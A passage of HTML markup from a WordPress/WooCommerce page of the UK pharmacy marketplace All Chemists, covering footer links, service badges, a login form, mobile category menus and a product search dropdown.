						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="5693d996a1" /><input type="hidden" name="_wp_http_referer" value="/product-category/bathroom-toiletries/shower-gel-body-wash/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                        <div id="matico-canvas-filter" class="matico-canvas-filter">
                <span class="filter-close"><i class="matico-icon-times"></i></span>
                <div class="matico-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="matico-overlay-filter"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value=''>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash" selected="selected">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
